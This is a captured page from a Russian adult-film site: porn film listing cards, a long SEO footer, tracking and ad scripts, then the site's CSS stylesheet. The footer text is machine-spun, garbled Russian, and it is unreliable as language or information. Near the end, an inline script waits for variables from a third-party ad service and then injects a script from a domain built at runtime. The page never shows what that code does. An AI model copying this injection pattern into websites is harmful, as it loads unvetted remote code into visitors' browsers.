		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '307'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '307'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '307'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '307'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '307'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/182-studenty-zhazhduschie-seksa-sexgierige-studentinnen.html" class="short_post post_img">
        <img src="/uploads/posts/2020-03/1583822389_9.jpg"alt="Студенты, жаждущие секса / Sexgierige Studentinnen" title="Студенты, жаждущие секса / Sexgierige Studentinnen">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/182-studenty-zhazhduschie-seksa-sexgierige-studentinnen.html" title="Студенты, жаждущие секса / Sexgierige Studentinnen">Студенты, жаждущие секса / Sexgierige Studentinnen</a></h2>
        <div class="short_views">Просмотров: 9 172</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-182'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '182'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '182'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '182'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '182'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '182'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article></div>
	           		       
		        
		        <div class="cf"></div>
		        
           	</div>
           	
           	<div class="hblock cf">
               
		    </div>
		    
		    
        </aside>
    </section>
    <footer class="footer ">
    	<aside class="left">
    		<div class="copyrights">
    		</div>
    		<div class="footer_menu cf">
                <ul>
                	<li><a href="/index.php?do=feedback">Контакты</a></li>
                   
                </ul>
            </div>
    	</aside>
    	<div class="right">
    		<div class="about">
               <a href="/">Tizam.net</a>– наилучший интернет киноцентр для просмотра кинокартин для зрелых - Увеселительный вебсайт считается одним из наилучших аналогичных ресурсов в русской части онлайна, и специализирован для просмотра порнофильмов всевозможных категорий. Но например как наш вебсайт трудится только для зрелых, вход на него строго для тех, кому уже исполнилось 18 лет. Наш вебсайт различает в первую очередь то, собственно что все представленное на не видео выделяется качеством. Почти все <h1>Порно фильмы Эротические фильмы</h1> демонстрируют не только сексапильные сцены, но и имеют увлекательную сюжетную линию. Спасибо что, собственно что все выставленные киноленты каждый день обновляются, наши юзеры с легкостью отыщут те, которые они ещё не глядели, но стремятся увидать. Не считая такого, у нас представлено больше 5 ов категорий, и всякий гость с легкостью найдет ту, которая его более всего завлекает. 
Tizam.net – совершеннейший онлайн кинематограф ради просмотра кинофильмов для взрослых Наш развлекательный интернет-сайт представляется одним изо лучших сходственных ресурсов в русской доли интернета, и специализирован ради просмотра порно кинофильмов разнообразных категорий. Но так как наш интернет-сайт функционирует исключительно ради взрослых, портал на него неукоснительно ради тех, кому уже исполнилось 18 лет. Наш сайт различает в начале то, что все представленное на не видео различается качеством. Некоторые порно кинофильмы демонстрируют не столько разнообразные сексапильные сцены, однако и имеют занимательную сюжетную линию. Что, что все доставленные кинофильмы безостановочно обновляются, наши слушатели играючи разыщут те, какие они еще не смотрели, однако хотят увидеть. Кроме, у нас препровождено больше двух десятков категорий, и всякий читатель играючи найдет ту, какая его особенно привлекает. Полнометражное порно Некоторые порно фильмы, доставленные на сайте Tizam.net, представляются полнометражными, и наблюдатель совершенно сумеет наслушаться увиденным, заработав от их просмотра большущее удовольствие. Доставленные у нас фильмы, пригодятся любому. Те, кто любит привлекательные и романтические романические сцены легкий найдут захватывающий их фильм. Те посетители, какие велико боготворят порно боевики сиречь триллеры, также не останутся в «пролете». Однако у нас в большущем числе препровождено и таковое видео. Непрофессионалы лесбосских сцен, будут ошеломлены красой и умением барышень в кинофильмах сходственной категории, ну-ка (а) что если наблюдатель любит глядеть для порнофильмы с российским переводом, да разыщет у нас то, что ему хочется. Видимо-невидимо незамедлительно приверженцев порно пародий для знаменитые фильмы. Поверьте, для нашем ресурсе сходственных кинофильмов хватает. Ни одна собака наш посетитель можно не торопиться с сайта, не посмотрев хотя один порно фильм. Они ведь привлекают и притягивают. Российское порно Имеется обусловленная группа приверженцев порно фильмов, какие не боготворят длительных видео с сюжетом. Их привлекает естественно сцены секса, и они хотят наслушаться им незамедлительно же. Желаем проговорить таковым созерцателям – Благодеяние даровать к нам! На нашем веб-сайте Tizam.net множество сходственных порно роликов, в каких любовные сцены представлены практически во всех подробностях, а артисты различаются красой и умением. Вы получите вероятность незамедлительно же насладиться зрелищем благовидного секса, некоторый не оставит никого равнодушным. Однако артисты усердствуют для славу, показывая весь имеющийся пыл и умение. Порно фото Но многие боготворят не исключительно блаженствовать красой сексапильных сцен в фильмах, однако и смотреть порно фото. Они на нашем веб-сайте да презентованы в большом количестве. Сторублевки карточек обалденных оголенных и частично оголенных девушек, не оставит хладнокровным ни одного мужчину. Они попросту сведут их с ума, своей красой форм. Полчище блондинок, брюнеток, рыжих, молоденьких и пожилых девушек, прямолинейные фото с любовными сценами во всем откровении, презентуют неизгладимое удовольствию всякому, кто их посмотрит. Вы сполна сумеете наслушаться вкусностями красоток, и рассмотреть их во всех подробностях. Порно рассказы Против адскую известность порно фильмов, любовные рассказы прежде достаточно востребованы и множество людей почитает декламировать данный жанр. На нашем веб-сайте вы проворно отыщете ту категорию порно рассказов, какая вам особенно нравится. Вот хоть, у вас появится возможность обнаружить рассказы о лесбийском сексе, пакетном соитии, сиречь об изменах благоверному и некоторые другие. Декламируя всякий по рассказам, ваше рисование будет основательно представлять у вас в разуму эти сцены, какие в них происходят. Лично вы внутренне унесетесь в фантазии, какие у вас возникли, и с удовольствием поймете, что вам «дико» желается олицетворить в жизнедеятельность то, о чем вы прочитали. Желаем превратиться ко всем клиентам нашего сайта, ежели у вас потреблять небезинтересные порно рассказы, какие вы желали б опубликовать, произведите это на нашем сайте. Поделитесь ими с другими посетителями, однако им будет интересно, а у вас появится возможность разгадать себя писателем, творение которого, декламирует множество людей. Дабы распубликовать рассказ, забредите в раздел прибавления публикации, затем наполните всегда поля, какие требуется. Приготовив это, можете не сомневаться, что ваше творение вскоре покажется на нашем сайте, а вы, около вашем желании, поднимаете сориентированы собственно говоря автор. Заглядываете для наш сайт для взрослых в любое благоприятное ради вас время. Мы с нетерпением поджидаем вас, и осуществляем всегда чтобы, дабы наши слушатели сохранились довольны посещением сайта Tizam.net Мы гарантируем, а вот и нет не пожалеете и получите массу положительных эмоций через просмотра всех наших разделов. Они ведь систематически обновляются и в них появляется множество свежеиспеченных материалов, какие будут ради вас интересны. Хотим вам симпатичного досуга на сайте Tizam.net
            </div>
            <div class="cf">
                <ul class="social_menu">
	
	<li><a href="/engine/rss.php" target="_blank" class="rss_icon" rel="nofollow" title="RSS лента"></a></li>
</ul>                           
                <div class="counters">
                  <span>
                  </span> 
                </div>
            </div>
    	</div>
    </footer>
    </section>
</section>
<div id="fb-root"></div>    
<div id="totop"></div> 
    <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span></div>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86034076, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86034076" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
    
<script type='text/javascript' src='https://drankticket.com/services/?id=152809'></script>
<script type='text/javascript' data-cfasync='false'>
	let e8d663984c_cnt = 0;
	let e8d663984c_interval = setInterval(function(){
		if (typeof e8d663984c_country !== 'undefined') {
			clearInterval(e8d663984c_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8d663984c_domain + '/' + e8d663984c_path + '/' + e8d663984c_file + '.js?25464a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8d663984c_cnt += 1;
			if (e8d663984c_cnt >= 60) {
				clearInterval(e8d663984c_interval);
			}
		}
	}, 500);
</script>
    
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://tizam.net/templates/PassionGirls-utf8/css/style.css
body_size: 8898
content:
/* 

*/

@import 'normalize.css';
@import 'social-likes_flat.css';

/* `FontFace

-----------------------------------------------------------------------------------*/
@font-face {
    font-family: 'RobotoMedium';
    src: url('../fonts/roboto-medium-webfont.eot');
    src: url('../fonts/roboto-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-medium-webfont.woff2') format('woff2'),
         url('../fonts/roboto-medium-webfont.woff') format('woff'),
         url('../fonts/roboto-medium-webfont.ttf') format('truetype'),
         url('../fonts/roboto-medium-webfont.svg#RobotoMedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'RobotoRegular';
    src: url('../fonts/roboto-regular-webfont.eot');
    src: url('../fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff'),
         url('../fonts/roboto-regular-webfont.ttf') format('truetype'),
         url('../fonts/roboto-regular-webfont.svg#robotoregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* `Main

-----------------------------------------------------------------------------------*/

.searchbt, .cat-btn, .upload_link, .favorites_link, .add_favorite, .del_favorite, .complaint_button,    
  .social_menu li a, .login_close,    .news_views, .news_comments, .video_icon, .allnews:after, .edit_date, .stories_views, .stories_comments, .top_views, .top_comments, .developer, .service_buttons i, .login-btn, .pmlinks a:before, .profile_cell:before, .attachment:before, #totop{
    background:url(../images/sprite.png) 0 0 no-repeat;
}

.hblock h4{
	font-family: "RobotoRegular", Arial sans-serif;
}

* {
    margin-top:0;
    margin-bottom:0;
    margin-right:0;
    margin-left:0;
    padding:0;
}
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
image{
    border:0;
}
a img,:link img,:visited img,:hover img {
    border:0;
}
a{
    color:#303030;
    font-size:16px;
    text-decoration:underline;
}
a:hover {
    color:#e41d4b;
    text-decoration:none;
}
h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input {
    margin:0;
    padding:0;
}
textarea{
    border:1px solid #ccc;
    padding:5px;
}
input:focus, textarea:focus {
    outline:none;
}
button:focus{
    outline:none;	
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;font-family:Arial, sans-serif;}
h1 {font-size:24px;line-height:30px;}
h2 {font-size:22px;line-height:25px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5, h6 {font-size: 16px;}
ul, ol{
    padding: 0;
    margin: 0;
}
input[type="checkbox"], input[type="radio"] {
    width: auto; 
    height: auto; 
    padding: 0; 
    margin: 3px 5px 5px 0;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
} 
.cf:after {
  clear: both;
}
 .cf {
  *zoom: 1;
}

html{
    padding:0px;
}
body{
    font-family:'RobotoRegular', Arial, sans-serif;
    font-size:16px;
    height:100%;
    margin:0;
    padding:0;
    color:#303030;
    -webkit-font-smoothing: antialiased !important;
}
.wrap{
    width: 1212px;
    margin: 0 auto;
    position: relative;
}
.container{
   	background-color: #fff;
   	border-left: 1px solid #f1f1f1;
   	border-right: 1px solid #f1f1f1;
    position: relative;
}

.header{
    width:100%;
    z-index: 999;
    white-space:nowrap;
    height: 60px;
    position: relative;
    border-bottom: 1px solid #f1f1f1;
}
.logo{
    width:200px;
    height:60px;
    display: block;
    float: left;
}
.logo h1{
    display: block;
    width: 200px;
    height: 60px;
}
.logo a:hover{
    opacity: 0.8;
}
.nav{
    display:block;
    position: relative;
    width:750px;
    overflow: hidden;
    height:60px;
    z-index: 100;
    float: left;
}
.cat-btn{
    border:0;
    height: 60px;
    color: #e41d4b;
    display: none;
    background-color: transparent;
    width: 60px;
    border-right: 1px solid rgba(0,0,0,0.1);
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.nav ul{
    list-style: none;
    overflow: hidden;
    height: 60px;
}
.nav li{
    float: left;
}
.nav li a{
    display: block;
    padding: 0 20px;
    line-height: 60px;
    font-size: 18px;
    float: left;
    text-decoration: none;
    color:#e41d4b;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    font-family: "RobotoMedium";
    z-index: 24;
}
.nav li a:hover{
    color: #202020;
    background-color: #fafafa;
}

/* Поиск */
.searchblock{
    height:60px;
    width: 230px;
    float: right;
    padding:15px;
    position: relative;
}
.search_panel{
    position: relative;
}
.searchform{
    color:#303030;
    width:100%;
    height:30px;
    line-height:30px;
    padding:5px 30px 5px 10px;
    border:1px solid #ddd;
    margin: 0;
    font-size:14px;    
    background-color:transparent;
    overflow:hidden;
    border-radius: 2px;
    vertical-align: middle;
}
input.searchbt{
    width:28px;
    height:28px;
    border:0 !important;
    display: block;
    position: absolute;
    top: 1px;
    right: 1px;
    background-position: -46px -6px;
}
input.searchform:focus{
	border-color: #e41d4b;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
input.searchbt:hover{
    background-position: -86px -6px;
}

.upload_link{
	display: block;
	float: right;
	width: 60px;
	height: 59px;
	background-position: -60px -240px;
	border-left: 1px solid #f1f1f1;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.upload_link:hover{
    background-color: #fafafa;
}


.bottom_adv{
    overflow: hidden;
    text-align: center;
}


















/* login.tpl  */
.favorites_link{
	display: block;
	right: 60px;
	width: 60px;
	height: 59px;
	background-position: -120px -240px;
	border-left: 1px solid #f1f1f1;
	float: right;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    line-height: 15px;
    padding: 40px 0 5px 0;
    text-align: center;
    font-size: 12px;
    text-decoration: none;
    color: #aaa;
}
.favorites_link:hover{
    background-color: #fafafa;
}
.login-btn{
    width:60px;
    height: 59px;
    background-position:0 -240px;
    float: right;
    cursor: pointer !important;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    z-index: 200;
    border-left: 1px solid #f1f1f1;
}
.login-btn:hover{
    background-color: #fafafa;
}
.login_block{
    display: none;
    position: absolute;
    top: 100px;
    left: 50%;
    margin: 0 0 0 -150px;
    width: 300px;
    background-color: #f5f5f5;
    z-index: 9999999;
}
.login_header{
	line-height: 20px;
	padding:20px 0 15px 0;
	height: 60px;
	color: #e41d4b;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
}
.login_close{
	position: absolute;
	width: 15px;
	height: 15px;
	top: 15px;
	right: 15px;
	background-position: -100px -70px;
	cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    z-index: 2;
}
.login_close:hover{
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
.profile_menu{
    list-style: none;
    width: 100%;
    margin: 0 0 20px 0;
}
.profile_menu li{
    display: block;
}
.profile_menu li a{
    height: 40px;
    padding: 10px 10px 10px 25px;
    line-height: 20px;
    display: block;
    color: #909090;
    font-size: 16px;
    text-decoration: none;
    position: relative;
}
.profile_menu li a:before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #d1d1d1;
    left: 10px;
    top: 16px;
}
.profile_menu li a:hover{
    background-color: #e41d4b;
    color: #fff;
    text-decoration: none;
}
.profile_menu li a.logout{
    color: #fb4d4d;
}
.profile_menu li a.logout:hover{
    color: #fff;
}
.profile_menu li a.profile_link{
    background-color: #f1f1f1;
    color: #505050;
    padding: 10px;
}
.profile_menu li a.profile_link:before{
    display: none;
}
.profile_menu li a i{
    font-style: normal;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    border:1px solid #202020;
    color: #202020;
    font-size: 12px;
    line-height: 16px;
    padding: 2px 5px 2px 5px;
}
.login_form{
    margin: 0 20px 20px 20px;
}
.login_form label{
    color: #909090;
    font-size: 14px;
    display: block;
    margin: 0 0 10px 0;
    line-height: 15px;
}
.login_form label a{
    font-size: 14px;
    color: #e41d4b;
}
.login_form label a:hover{
    color: #909090;
}
.login_form .inp{
    width: 250px;
    border:1px solid #e1e1e1;
    height: 45px;
    background-color: #fff;
    padding: 0 0 0 10px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 15px 0;
}
.login_form .not_save_label{
   font-size: 12px;
   height: 15px;
   line-height: 15px;
   display: inline-block;
   position: relative;
}


.ch_box_save{
    display: inline-block;
}
.enter-btn{
    width: 100%;
    height: 45px;
    line-height: 43px;
    border:1px solid #e41d4b !important;
    background-color:#e41d4b;
    color: #fff;
    font-size: 16px;
    font-family: "RobotoMedium", Arial sans-serif;
}
.enter-btn:hover{    
    background-color: rgba(228,29,75,0.7) !important;
}
.reg-link{
    margin:0 0 15px 10px;
    height: 20px;
    float: left;
    width: 90px;
    line-height: 20px;
}
.reg-link a{
    font-size: 14px;
    color: #e41d4b;
}
.reg-link a:hover{
    color: #909090;
}
.social_login{
    margin: 0 0 15px 0;
    width: 150px;
    float: left;
}
.social_login a{
	display: block;
	float: left;
    margin: 0 5px 0 0;
    width: 20px;
    height: 20px;
}

/* LOGIN end  */



.content{
    background-color: #fff;
    width: 100%;
}
.left{
    float: left;
    width: 200px;
    padding: 10px 0 0 0;
    height: 100%;
    border-right: 1px solid #f1f1f1;
}
.right{
    float: right;
    width: 1010px;
    padding: 20px 0 0 0;
    -webkit-box-shadow:inset 1px 0 0 #f1f1f1;
    -moz-box-shadow:inset 1px 0 0 #f1f1f1;
    box-shadow: -1px 0 0 #f1f1f1;
}
.hidden_menu{
    display: none;
}

.new_cont{

}
.hidden_menu.visible{
}
.sidebar_menu{
	width: 200px;
}
.sidebar_menu ul{
	list-style: none;
	width: 200px;
}
.sidebar_menu li{
	display: block;
	height: 30px;
	line-height: 30px;
}
.sidebar_menu li a{
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	padding: 0 20px;
	display: block;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
}
.sidebar_menu li a:hover{
	color: #fff;
	background-color: #e41d4b;
}
.side_block{
    margin:0 0 20px 0;
    padding:  0 0 15px 0;
    border-bottom: 1px solid #f1f1f1;
}
.side_block:last-of-type{
	margin: 0;
}
.side_block a{
    color:#e41d4b;
    text-decoration: none;
}
.side_block a:hover{
    color: #202020;
}
.sidebar_tags{
	vertical-align: middle;
	font-size: 0;
	padding: 0 20px;
}
.sidebar_tags a{
	line-height: 20px;
	padding: 0 5px;
	font-size: 12px;
	display: block;
	float: left;
	border:1px solid #e1e1e1;
	margin: 0 4px 4px 0;
	color: #202020;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.sidebar_tags a:hover{
	color: #e41d4b;
	border-color: #e41d4b;
}
.adv315{
	float: right;
	width: 510px;
	height: 392px;
	padding: 46px 0;
	margin:0 0 10px 0;
	overflow: hidden;
	text-align: center;
}
.adv315block{
	float: right;
	width: 330px;
    text-align: center;
}

.hblock{
    margin: 0 0 20px 0;  
    border-bottom: 1px solid #f1f1f1;
}
.hblock:last-of-type{
    margin: 0;
    border-bottom: 0;
}
.hblock h4, .side_header{
    font-size: 20px;
    line-height: 20px;
    padding: 0 0 20px 20px;
    color: #e41d4b;
    text-transform: uppercase;
}

.hblock h4 a, .side_header a{
    font-size: 22px;
    color: #505050;
    text-decoration: none;
}
.hblock h4 a:hover, .side_header a:hover{
    color: #909090;
}

/* FOOTER    */
.footer {
    background-color: #f5f5f5;
    font-size: 14px;
    moz-box-shadow: inset 200px 0 0 0 #909090;
    -webkit-box-shadow: inset 200px 0 0 0 #909090;
    box-shadow: inset 200px 0 0 0 #909090;
}
.footer a{
    text-decoration:none;
    color: #e41d4b;
    font-size: 14px;
}
.footer a:hover{
    text-decoration:none;
    color: #ffffff;
}
.footer > .left{
	width: 200px;
	padding: 20px;
	
}
.copyrights{
    line-height: 25px;
    margin: 0 0 10px 0;
}
.footer_menu{
}
.footer_menu ul{
    list-style: none;
    display: block;
}
.footer_menu li{
    display:block;
    font-size: 14px;
}
.footer_menu li a{
    font-size: 14px;
   line-height: 25px;
   height: 25px;
   display: inline-block;
   position: relative;
   text-decoration: none;
   color: #000;
}
.footer_menu li a:hover{
    text-decoration: none;
    color: #2e2e2e;
}
.footer > .right{
	padding: 20px;
	color: #909090;
}
/* social.tpl */
.social_menu{
    list-style: none;
    display: block;
    float: left;
    height: 40px;
    width: 270px;
}
.social_menu li{
    display: block;
    float: left;
    color: #fff;
    margin: 0 5px 0 0;
}
.social_menu li a{
    display:block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255,255,255,0.1);
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.social_menu li a.vk_icon{
    background-position: -1px -1px;
    background-color: #44678e;
}
.social_menu li a.tw_icon{
    background-position: -1px -41px;
    background-color: #48aee5;
}
.social_menu li a.fb_icon{
    background-position: -1px -81px;
    background-color: #405f94;
}
.social_menu li a.yt_icon{
    background-position: -1px -161px;
    background-color: #cc181e;
}
.social_menu li a.gp_icon{
    background-position: -1px -121px;
    background-color: #cc5144;
}
.social_menu li a.rss_icon{
    background-position: -1px -201px;
    background-color: #ed7137;
}
.social_menu li a:hover{
    opacity: 0.9;
}

.about{
    margin: 0 0 20px 0;
    font-size: 12px;
}
.about a{    
    font-size:12px;
}
.counters{
    min-height:41px;
    float: right;
}
a.developer{
    display: inline-block;
    width: 105px;
    height: 20px;
    margin: 20px 10px 0 0;
    background-position: -50px -130px;
}







.footer > .wrap{
    
}

.col1{
    margin: 0 0 20px 0;
}
.col2{
    width: 50%;
    float: left;    
    margin:0 0 20px 0;
}
.col2 > .col2{
    margin: 0;
}
.footer .logo{
    margin: 0 30px 0 0;
    width: 150px;
    height: 25px;
}
.footer .logo img{
    width: 150px;
}




.sort{
    line-height:20px;
    overflow: hidden;
    height: 20px;
    font-size: 12px;
    color: #202020;
    margin: 0 0 20px 20px !important;
}
.sort a{
    display:inline-block;
    font-size: 12px;
    text-decoration: none;
    color: #e41d4b;
}
.sort a:hover{
    color: #505050;
}

/* shortspry.tpl */
.shortstory{
    width:190px;
    height: 350px;
    position: relative;
    overflow: hidden;
    margin: 0 0 10px 10px;
    float: left;
}

.short_post{    
    width: 190px;
    height: 280px;
    position: relative;
    overflow: hidden;
    display: block;
}
.short_post img{
	width: 100%;
	min-height: 100%;
}

.play_icon{
    width: 120px;
    height: 60px;
	background-color: rgba(228,29,75,0.3);
    position: absolute;
    bottom: 50%;
    left: 50%;
    margin: 0 0 -30px -60px;
    z-index: 10;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    -ms-transform: scale(0,0);
    -webkit-transform: scale(0,0);
    transform: scale(0,0);
    z-index: 4;
}
.short_post:hover .play_icon{

    width: 120px;
    height: 60px;
    -ms-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.play_icon:before{
	margin: 10px;
	display: block;
	width: 100px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	content: "СМОТРЕТЬ";
	font-size: 14px;
	text-align: center;
	border:1px solid #e41d4b;
}
.video_time{
	position: absolute;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding: 0 10px;
	bottom: 0;
	left: 0;
	background-color: rgba(0,0,0,0.5);
	font-size: 12px;
	z-index: 2;
}
.video_quality{
	position: absolute;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding: 0 10px;
	bottom: 0;
	right: 0;
	background-color: rgba(228,29,75,0.5);
	font-size: 12px;
	z-index: 3;
}
.short_post_content{
    overflow: hidden;
    width: 100%;
    height: 56px;
    padding: 10px 0;
}
.short_title{
    font-size: 14px;
    line-height: 16px;
    color: #202020;
    font-weight: normal;
    height: 16px;
    overflow: hidden;
    margin: 0 0 5px 0;
    font-family: "RobotoMedium";
}
.short_title a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 14px;
}
.short_title a:hover{
    color: #e41d4b;
}
.short_views{
	height: 15px;
	color: #909090;
	font-size: 12px;
	line-height: 15px;
	float: left;
}
.short_rating{
	float: right;
	height: 15px;
}
.short_date{
	height: 15px;
	color: #909090;
	font-size: 12px;
	line-height: 15px;
	margin: 0 auto;
	width: 80px;
}

/* navigation.tpl */
.navigation-holder{
    text-align: center;
    clear: both;
    height: 80px;
    padding: 10px 0 20px 0;
}
.navigation{
    color:#000;
    font-size:18px;
    clear:both;
    display: inline-block;
    text-align: center;
}
.navigation b{
    font-weight: normal;
    padding: 0 

}
.navigation span, .navigation a, .navigation b{ 
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    min-width:50px;
    font-size:18px;
    float:left;
    border:1px solid #f1f1f1;
    border-left: 0;
}
.navigation a{
    color:#e41d4b;
    text-decoration: none;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.navigation a:hover{
    text-decoration:none;
    color:#fff;
    background:#e41d4b;
}
.navigation span {    
    text-decoration:none;
    color:#fff;
    background-color: #e41d4b;
}
.nav_ext{
	background-color: transparent !important;
    color: #909090 !important;
    border-color: #f1f1f1 !important;
    
}
.next,.prev{
}
.next span,.prev span{
    background:none !important;
    color:#909090;
    border:0 !important;
    padding: 0 10px;
}
.next a, .prev a{
    text-decoration:none !important;
    color: #e41d4b;
    border:0 !important;
    line-height:48px !important;
    padding: 0 10px;
    height: 48px;
}
.prev{
	border-left: 1px solid #f1f1f1 !important;
	
}

.next a:hover, .prev a:hover{
}



.post_content{
    font-size: 16px;
    color: #202020;
    margin-bottom: 20px;
}
.post_content a{
    font-size: 16px;
    color: #e41d4b;
    text-decoration: underline;
}
.post_content a:hover{
    text-decoration: none;
}
.post_content img{
    max-width: 100%;
    padding:10px 0;
    padding: 10px\9;
    height: auto !important;
}
.ie10 .post_content img{
    padding: 10px;
}
.post_content object, .post_content iframe, .post_content embed{
    max-width: 100%;
    margin: 10px 0;
}
.post_content img[align="left"], .post_content img[style="float:left;"]{
    padding: 10px 20px 10px 0;
}
.post_content img[align="right"], .post_content img[style="float:right;"]{
    padding: 10px 0 10px 20px;
}
.post_content a:hover img{
    opacity:.8;
}
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6{
    color:#000;
    font-family:"RobotoMedium";
    margin:10px 0;
}
.post_content hr{
    background-color:#d9e1e3;
    border:none;
    height:1px;
    margin:0 0 20px;
}
.post_content table{
    border-collapse:collapse;
    border:none;
    font-size:14px;
    width:100%;
    table-layout:fixed;
    margin-bottom:25px;
    color: #505050;
}
.post_content table th,.post_content table td{
    padding:10px;
    border:1px solid #ddd;
    font-weight:normal;
    text-align:left;
    vertical-align:middle;
}
.post_content table tr:first-child{
    background-color: #fafafa;
    color: #202020;
}
.post_content ul{
    margin:0 20px 20px 20px;
}

.post_content ul li{
    display:block;
    position:relative;
    padding:5px 0 0 25px;
    margin-bottom:5px;
    line-height: 1.2;
}

.post_content ul li strong{
    font-family:'RobotoMedium';
}

.post_content ul li a{
    color:#e41d4b;
    text-decoration:underline;
}

.post_content ul li a:hover{
    text-decoration:none;
}

.post_content ul li:before{
    content: '';
    display: block;
    width: 6px !important;
    height: 6px !important;
    position: absolute;
    top: 10px;
    left: 4px;
    background-color: #505050;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.post_content ol{
    margin:0 20px 20px 20px;
    counter-reset:list;
}

.post_content ol li{
    display:block;
    position:relative;
    padding:5px 0 0 20px;
    font-family:'RobotoRegular';
    margin-bottom:5px;
    counter-reset:list1;
    min-height:32px;
}

.post_content ol li strong{
    font-family:'RobotoMedium';
}

.post_content ol li a{
    color:#e41d4b;
    text-decoration:underline;
}

.post_content ol li a:hover{
    text-decoration:none;
}

.post_content ol li:before{
    content:counter(list)".";
    counter-increment:list;
    display:block;
    position:absolute;
    top:5px;
    left:-2px;
    color:#e41d4b;
}
.post_content p{
    margin:0 0 10px 0;
}
.post_content b, .post_content strong{
    font-weight: normal;
    font-family: "RobotoMedium";
}

/* pm.tpl */
.pm_aside{
    width: 100%;
    background-color: #202020;
    color: #707070;
    margin: 0 0 30px 0; 
}
.pm_main{
    overflow: hidden;
    padding: 0 0 20px 0;
}
.pmlinks{

}
.pmlinks a{
    display:block;
